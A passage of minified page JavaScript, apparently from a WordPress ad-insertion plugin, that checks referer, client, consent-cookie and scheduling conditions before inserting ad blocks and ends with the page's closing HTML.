var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 13:18:36 -->